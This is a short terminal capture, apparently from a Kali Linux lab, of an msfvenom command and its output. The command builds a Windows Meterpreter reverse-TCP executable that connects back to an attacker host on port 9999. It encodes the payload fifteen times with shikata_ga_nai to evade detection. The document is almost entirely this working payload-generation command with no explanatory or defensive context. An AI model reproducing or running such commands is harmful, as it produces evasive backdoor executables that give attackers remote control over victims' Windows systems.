 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.6.128 lport=9999 -e x86/shikata_
ga_nai -b "\x00" -i 15 -f exe -o selfencodeshika.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 15 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai succeeded with size 638 (iteration=10)
x86/shikata_ga_nai succeeded with size 665 (iteration=11)
x86/shikata_ga_nai succeeded with size 692 (iteration=12)
x86/shikata_ga_nai succeeded with size 719 (iteration=13)
x86/shikata_ga_nai succeeded with size 746 (iteration=14)
x86/shikata_ga_nai chosen with final size 746
Payload size: 746 bytes
Final size of exe file: 73802 bytes
Saved as: selfencodeshika.exe